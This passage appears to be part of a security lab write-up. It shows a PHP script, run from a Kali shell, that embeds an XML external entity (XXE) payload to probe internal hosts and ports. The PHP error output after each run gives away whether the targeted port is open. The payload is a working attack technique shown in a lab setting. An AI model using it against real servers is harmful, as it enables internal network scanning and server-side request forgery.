 192.168.1.102/testXML1.php
8 Google
Warning: simplexml_load_string(http://192.168.1.1:80/mark4z5):
failed to open stream: HTTP request failed! HTTP/1.1 403
Forbidden in /usr/local/nginx/html/testXML1.php on line 9
root@kali:/usr/local/nginx/html# cat testXML2.php
<?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "http://192.168.1.1:81/mark4z5">
]>
<x>&xxe;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>
192.168.1.102/testXML2.php
8 Google
Warning: simplexml_load_string(http://192.168.1.1:81/mark4z5):
failed to open stream: Connection refused in /usr/local/nginx
/html/testXML2.php on line 9